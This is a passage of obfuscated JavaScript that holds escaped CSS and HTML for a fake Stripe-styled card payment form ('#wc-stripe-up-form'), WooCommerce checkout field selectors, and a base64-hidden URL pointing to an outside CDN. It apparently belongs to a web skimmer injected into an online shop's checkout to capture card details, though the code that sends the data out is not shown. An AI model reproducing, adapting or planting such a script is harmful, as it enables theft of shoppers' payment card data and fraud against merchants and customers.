ridCell--8\x20{\x0a\x20\x20width:\x2066.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--9\x20{\x0a\x20\x20width:\x2075%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--10\x20{\x0a\x20\x20width:\x2083.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--11\x20{\x0a\x20\x20width:\x2091.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--12\x20{\x0a\x20\x20width:\x20100%;\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2014.375rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs6\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2028.125rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2037.5rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2046.875rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg3\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg6\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2056.25rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2065.625rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a#wc-stripe-up-form\x20.p-FieldLabel\x20{\x0a\x20\x20margin-bottom:\x200.25rem;\x0a\x20\x20font-size:\x2011px;\x0a\x20\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x0a\x20\x20color:\x20rgb(41,\x2032,\x2026);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-weight:\x20500;\x0a\x20\x20letter-spacing:\x202px;\x0a\x20\x20line-height:\x2017.875px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x200px;\x0a\x20\x20padding-right:\x200px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20uppercase;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20padding-top:\x204px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20font-family:\x20Lato\x20!important;\x0a\x20\x20line-height:\x2032px;\x0a\x20\x20border:\x201px\x20solid\x20#000;\x0a\x20\x20color:\x20rgb(0,\x200,\x200);\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20padding:\x200px\x207px;\x0a\x20\x20width:\x20100%;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input:focus\x20{\x0a\x20\x20outline:\x200;\x0a\x20\x20border-color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input::placeholder\x20{\x0a\x20\x20color:\x20rgb(77,\x2077,\x2077);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease,\x20color\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20rgb(198,\x20190,\x20207);\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20border-bottom-color:\x20rgb(221,\x20218,\x20214);\x0a\x20\x20border-bottom-left-radius:\x200px;\x0a\x20\x20border-bottom-right-radius:\x200px;\x0a\x20\x20border-bottom-style:\x20solid;\x0a\x20\x20border-bottom-width:\x201px;\x0a\x20\x20border-left-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-left-style:\x20none;\x0a\x20\x20border-left-width:\x200px;\x0a\x20\x20border-right-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-right-style:\x20none;\x0a\x20\x20border-right-width:\x200px;\x0a\x20\x20border-top-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-top-left-radius:\x200px;\x0a\x20\x20border-top-right-radius:\x200px;\x0a\x20\x20border-top-style:\x20none;\x0a\x20\x20border-top-width:\x200px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20line-height:\x2026px;\x0a\x20\x20outline-offset:\x200px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x2010px;\x0a\x20\x20padding-right:\x2010px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-FieldError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20margin-top:\x200.15rem;\x0a\x20\x20color:\x20#ff2f4c;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20padding-left:\x200;\x0a\x20\x20line-height:\x2017px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-FieldError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20input\x20{\x0a\x20\x20border-color:\x20rgb(170,\x200,\x200)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-CardIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20width:\x2028.9px;\x0a\x20\x20display:\x20inline-block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20width:\x2028px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=mastercard]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=amex]\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item.p-CardBrandVisa\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20color:\x20var(--colorIconCardError);\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandIcons--multiple\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20fill:\x20rgb(92,\x2092,\x2092)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-card-panel\x20{\x0a\x20\x20margin-top:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tabs\x20{\x0a\x20\x20display:\x20flex;\x0a\x20\x20gap:\x208px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button\x20{\x0a\x20\x20width:\x2050%;\x0a\x20\x20height:\x2062px;\x0a\x20\x20padding:\x200.75rem;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-weight:\x20600;\x0a\x20\x20border:\x201px\x20solid\x20#e6e6e6;\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon-container\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20width:\x20100%;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon\x20{\x0a\x20\x20transition:\x20fill\x200.1s\x20ease;\x0a\x20\x20fill:\x20rgb(38,\x2090,\x2063);\x0a\x20\x20height:\x2017px;\x0a\x20\x20width:\x20auto;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-label\x20{\x0a\x20\x20padding-top:\x202px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-size:\x2014px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button:hover\x20{\x0a\x20\x20background-color:\x20rgb(210,\x20238,\x20229);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20{\x0a\x20\x20border-color:\x20#02468c;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#0570de;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-badge-disabled\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20top:\x20-25px;\x0a\x20\x20color:\x20#fff;\x0a\x20\x20background:\x20#bcbcbc;\x0a\x20\x20padding:\x202px\x207px;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-size:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20{\x0a\x20\x20border-color:\x20#0570de;\x0a\x20\x20color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x200\x200\x200px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x200px\x200px\x200\x20#0570de,\x200\x200\x200\x201px\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled:hover\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}</style>','aHR0cHM6Ly9jZG4ubGlmZXBhZGVyLmNvbS90cy8=','#payment_method_stripe','bWp','.iframe','jCE','#shipping_address_2','ahp','zkc','amex','substring','<div\x20style=\x22margin:\x204px\x20!important;\x20position:\x20relative\x20!important;\x22\x20id=\x22fldr\x22>\x0a\x20\x20\x20\x20<div\x20style=\x22\x22\x20class=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20column-gap:\x20calc(8px)\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\